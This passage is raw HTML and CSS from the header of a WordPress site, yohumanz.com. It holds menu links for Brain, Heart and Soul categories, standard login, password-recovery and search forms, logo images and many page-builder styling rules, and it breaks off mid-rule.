        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-mobile-menu-container"><ul id="menu-td-demo-mobile-menu" class="td-mobile-main-menu"><li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-176"><a href="https://yohumanz.com/">Home</a></li>
<li id="menu-item-272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272"><a href="https://yohumanz.com/category/brain/">Brain</a></li>
<li id="menu-item-273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273"><a href="https://yohumanz.com/category/heart/">Heart</a></li>
<li id="menu-item-1447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1447"><a href="https://yohumanz.com/?page_id=998">Ask A Human: An Advice Column</a></li>
<li id="menu-item-274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-274"><a href="https://yohumanz.com/category/soul/">Soul</a></li>
<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://yohumanz.com/about/">About</a></li>
<li id="menu-item-271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271"><a href="https://yohumanz.com/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://yohumanz.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_3aa" class="tdc-zone"><div class="tdc_zone tdi_2_6e6  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_2_6e6{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_6e6:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_6e6:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_6e6{
margin-right:-5px !important;
margin-left:-5px !important;
width:auto !important;
position:relative;
}
}

</style>
<div class="tdi_1_3aa_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_3aa_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_3_667" class="tdc-row"><div class="vc_row tdi_4_876  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4_876{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4_876 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_876 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_6_874  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_874{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_6_874{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_874{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7_df9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_df9" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_df9{
padding-top:2px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_df9{
                    display: inline-block;
                }.tdi_7_df9 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_df9 .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_df9 .tdb-mobile-menu-button i{
                    width: 35.2px;
					height: 35.2px;
					line-height:  35.2px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-dots-circle"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_7f7  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_7f7{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_9_7f7{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_7f7{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10_867 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_867" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10_867{
margin-right:auto !important;
margin-left:auto !important;
padding-top:5px !important;
padding-bottom:5px !important;
width:85% !important;
}
}

</style>
<style>
/* custom css */
.tdi_10_867 .tdb-logo-a,
                .tdi_10_867 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-end;
                }.tdi_10_867 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10_867 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_867 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_10_867 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_10_867 .tdb-logo-text-title{
                    display: block;
                }.tdi_10_867 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_10_867 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://yohumanz.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://yohumanz.com/wp-content/uploads/2020/04/resize.png" alt="yohumanz logo"  title="yohumanz logo" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12_707  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12_707{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_12_707{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_707{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_963 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_963" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_963{
padding-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_963{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_963 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_963 .tdb-header-search-button-mob{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_13_963 .tdb-header-search-button-mob i{
                    font-size: 20px;
                
                    width: 36px;
					height: 36px;
					line-height:  36px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-thin-long"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14_634" class="tdc-zone"><div class="tdc_zone tdi_15_475  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15_475{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_16_967" class="tdc-row"><div class="vc_row tdi_17_376  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17_376{
                    min-height: 0;
                }
</style><div class="vc_column tdi_19_0c6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19_0c6{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_20_6c6" class="tdc-zone"><div class="tdc_zone tdi_21_774  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_21_774{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_21_774{
z-index:999 !important;
position:relative;
}

</style>
<div class="tdi_20_6c6_rand_style td-element-style" ><style>
.tdi_20_6c6_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_22_a0c" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_23_343  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_23_343{
                    min-height: 0;
                }.tdi_23_343:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (min-width: 768px) {
	                .tdi_23_343 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_23_343 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }@media (min-width: 767px) {
                    .tdi_23_343.tdc-row-content-vert-center,
                    .tdi_23_343.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_23_343.tdc-row-content-vert-bottom,
                    .tdi_23_343.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_23_343.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_23_343.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_23_343{
position:relative;
}

.tdi_23_343 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_22_a0c_rand_style td-element-style" ><style>
.tdi_22_a0c_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column tdi_25_6a7  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_25_6a7{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_25_6a7{
padding-right:30px !important;
width:38% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_26_779 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26_779"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_26_779{
justify-content:flex-end !important;
text-align:right !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26_779{
padding-right:15px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26_779 .tdb-menu > li{
                    margin-right: 15px;
                }.tdi_26_779 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_26_779 .tdb-menu-items-dropdown{
                    margin-left: 15px;
                }.tdi_26_779 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_26_779 .tdb-menu > li .tdb-menu-sep,
                .tdi_26_779 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_26_779 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_26_779 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_26_779 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_26_779 .tdb-menu > li > a,
                .tdi_26_779 .td-subcat-more,
                .tdi_26_779 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Open Sans !important;font-size:13px !important;line-height:80px !important;font-weight:600 !important;
                }.tdi_26_779 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_26_779 .tdb-menu .tdb-normal-menu ul,
                .tdi_26_779 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_26_779 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_26_779 .td-pulldown-filter-list li a{
                    font-family:Open Sans !important;
                }.tdi_26_779:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_26_779 .tdb-mega-menu .sub-menu > li{
                    max-width: 1200px !important;
                }.tdi_26_779 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_26_779 .tdb-menu > li > a,
                .tdi_26_779 .td-subcat-more{
                    padding: 0 9px;
                }.tdi_26_779 .tdb-menu > li > a,
                .tdi_26_779 .td-subcat-more,
                .tdi_26_779 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Open Sans !important;font-size:11px !important;line-height:60px !important;font-weight:600 !important;
                }
}
</style>
<style>
.tdi_26_779 .tdb-menu > li.current-menu-item > a,
				.tdi_26_779 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_26_779 .tdb-menu > li.current-category-ancestor > a,
				.tdi_26_779 .tdb-menu > li:hover > a,
				.tdi_26_779 .tdb-menu > li.tdb-hover > a,
				.tdi_26_779 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #548bd3;
				}.tdi_26_779 .tdb-menu > li > a:after,
				.tdi_26_779 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_26_779 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_26_779 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_26_779 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_26_779 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_26_779 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_26_779 .td-pulldown-filter-list li:hover a{
					color: #548bd3;
				}
</style><div id=tdi_26_779 class="td_block_inner td-fix-index"><ul id="menu-td-demo-header-menu" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-170"><a href="https://yohumanz.com/"><div class="tdb-menu-item-text">Home</div></a></li>
<li id="menu-item-243" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-243"><a href="https://yohumanz.com/category/heart/"><div class="tdb-menu-item-text">Heart</div></a></li>
</ul></div></div></div></div><div class="vc_column tdi_30_916  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_30_916{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_30_916{
width:20% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_31_772 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31_772" >
<style>
/* custom css */
.tdi_31_772 .tdb-logo-a,
                .tdi_31_772 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_31_772 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_31_772 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_31_772 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_31_772 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_31_772 .tdb-logo-text-title{
                    display: block;
                }.tdi_31_772 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_31_772 .tdb-logo-icon{
                    font-size: 20px;
                
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://yohumanz.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://yohumanz.com/wp-content/uploads/2020/04/zoom-300x173.png" alt="yohumanz logo"  title="yohumanz logo" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_33_606  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_33_606{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_33_606{
padding-left:30px !important;
width:37% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_34_668 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_34_668"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_34_668{
padding-right:15px !important;
}
}

</style>
<style>
/* custom css */
.tdi_34_668 .tdb-menu > li{
                    margin-right: 15px;
                }.tdi_34_668 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_34_668 .tdb-menu-items-dropdown{
                    margin-left: 15px;
                }.tdi_34_668 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_34_668 .tdb-menu > li .tdb-menu-sep,
                .tdi_34_668 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_34_668 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_34_668 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_34_668 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_34_668 .tdb-menu > li > a,
                .tdi_34_668 .td-subcat-more,
                .tdi_34_668 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Open Sans !important;font-size:13px !important;line-height:80px !important;font-weight:600 !important;
                }.tdi_34_668 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_34_668 .tdb-menu .tdb-normal-menu ul,
                .tdi_34_668 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_34_668 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_34_668 .td-pulldown-filter-list li a{
                    font-family:Open Sans !important;
                }.tdi_34_668:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_34_668 .tdb-mega-menu .sub-menu > li{
                    max-width: 1200px !important;
                }.tdi_34_668 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_34_668 .tdb-menu > li > a,
                .tdi_34_668 .td-subcat-more{
                    padding: 0 9px;
                }.tdi_34_668 .tdb-menu > li > a,
                .tdi_34_668 .td-subcat-more,
                .tdi_34_668 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Open Sans !important;font-size:11px !important;line-height:60px !important;font-weight:600 !important;
                }
}
</style>
<style>
.tdi_34_668 .tdb-menu > li.current-menu-item > a,
				.tdi_34_668 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_34_668 .tdb-menu > li.current-category-ancestor > a,
				.tdi_34_668 .tdb-menu > li:hover > a,
				.tdi_34_668 .tdb-menu > li.tdb-hover > a,
				.tdi_34_668 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #548bd3;
				}.tdi_34_668 .tdb-menu > li > a:after,
				.tdi_34_668 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_34_668 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_34_668 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_34_668 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_34_668 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_34_668 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_34_668 .td-pulldown-filter-list li:hover a{
					color: #548bd3;
				}
</style><div id=tdi_34_668 class="td_block_inner td-fix-index"><ul id="menu-td-demo-header-menu-extra" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-2075" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2075"><a href="https://yohumanz.com/category/brain/"><div class="tdb-menu-item-text">Brain</div></a></li>
<li id="menu-item-1622" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1622"><a href="https://yohumanz.com/category/soul/"><div class="tdb-menu-item-text">Soul</div></a></li>
</ul></div></div></div></div><div class="vc_column tdi_38_c77  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_38_c77{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_38_c77{
width:5% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_39_170 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_39_170" >
<style>
/* custom css */
.tdi_39_170 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 36px;
					height: 36px;
					line-height:  36px;
                
                    color: #000000;
                }.tdi_39_170{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_39_170 .tdb-search-txt{
                    top: 0px;
                }.tdi_39_170 .tdb-drop-down-search{
                    top: calc(100% + 20px);
                
                    left: auto;
                    right: 0;
                }.tdi_39_170 .tdb-head-search-btn:after{
                    bottom: -20px;
                
                    border-bottom-color: #548bd3;
                }.tdi_39_170 .tdb-drop-down-search-inner{
                    margin-left: auto;
                    margin-right: 0;
                
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_39_170 .tdb-head-search-form-btn i{
                    top: 0px;
                }.tdi_39_170 .result-msg{
                    text-align: center;
                }.tdi_39_170 .tdb-search-form{
                    border-color: #548bd3;
                }.tdi_39_170 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.5;
                }.tdi_39_170 .tdb-head-search-form-btn{
                    background-color: #548bd3;
                
                    font-family:Open Sans !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;
                }.tdi_39_170 .tdb-head-search-form-btn:hover{
                    background-color: #222222;
                }.tdi_39_170 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_39_170 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_39_170 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_39_170 .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_39_170 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_39_170 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_39_170 .entry-thumb{
					background-position: center 50%;
				}.tdi_39_170 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 1;
                }.ie10 .tdi_39_170 .td-image-container,
				.ie11 .tdi_39_170 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_39_170 .td-module-meta-info{
                	flex: 1;
                
					padding: 3px 10px 0 0;
				
					border-color: #eaeaea;
				}.tdi_39_170 .entry-title{
					margin: 0px;
				
					font-family:Yeseva One !important;
				}.tdi_39_170 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_39_170 .td-post-category{
					display: none;
				}.tdi_39_170 .td-read-more{
					display: none;
				}.tdi_39_170 .td-author-date{
					display: none;
				}.tdi_39_170 .td-post-author-name{
					display: none;
				}.tdi_39_170 .td-post-date,
				.tdi_39_170 .td-post-author-name span{
					display: none;
				}.tdi_39_170 .entry-review-stars{
					display: none;
				}.tdi_39_170 .td-icon-star,
                .tdi_39_170 .td-icon-star-empty,
                .tdi_39_170 .td-icon-star-half{
					font-size: 15px;
				}.tdi_39_170 .td-module-comments{
					display: none;
				}.tdi_39_170 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_39_170 .td_module_wrap:hover .td-module-title a,
				.tdi_39_170 .tdb-aj-cur-element .entry-title a{
					color: #548bd3 !important;
				}.tdi_39_170 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_39_170 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_39_170 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_39_170 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_39_170 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_39_170 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_39_170 .td-module-container:before{
					bottom: -10px;
				}.tdi_39_170 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_39_170 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_39_170 .tdb-head-search-btn i{
                    font-size: 15px;
                
                    width: 40.5px;
					height: 40.5px;
					line-height:  40.5px;
                }.tdi_39_170 .tdb-drop-down-search{
                    top: calc(100% + 7px);
                }.tdi_39_170 .tdb-head-search-btn:after{
                    bottom: -7px;
                }.tdi_39_170 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_39_170 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_39_170 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_39_170 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_39_170 .td-module-container:before{
					bottom: -10px;
				}.tdi_39_170 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_39_170 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_39_170 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_39_170 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_39_170 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_39_170 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_39_170 .td-module-container:before{
